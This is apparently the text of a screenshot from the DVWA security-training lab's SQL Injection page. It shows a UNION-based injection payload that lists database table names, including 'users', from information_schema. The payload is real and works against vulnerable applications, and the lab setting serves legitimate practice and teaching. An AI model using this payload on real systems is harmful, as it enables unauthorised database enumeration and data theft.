 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: guestbook
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: users
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: ALL_PLUGINS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: APPLICABLE_ROLES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: COLLATIONS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: COLUMNS
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: COLUMN_PRIVILEGES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: ENABLED_ROLES
Surname:
ID: ' UNION SELECT table_name, NULL FROM information_schema.tables--
First name: ENGINES
Surname: